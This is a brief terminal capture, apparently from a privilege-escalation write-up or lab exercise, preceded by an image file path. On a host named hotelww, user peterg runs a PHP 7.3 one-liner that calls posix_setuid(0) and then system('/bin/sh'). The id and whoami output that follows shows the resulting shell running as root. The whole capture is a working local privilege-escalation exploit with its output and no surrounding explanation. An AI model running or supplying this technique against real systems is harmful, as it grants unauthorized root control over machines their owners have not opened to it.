 peterg@hotelww:~$ CMD="/bin/sh"
peterg@hotelww:~$ /usr/bin/php7.3 -r "posix_setuid(0); system('$CMD');"
id
uid=0(root) gid=1000(peterg) groups=1000(peterg)
whoami
root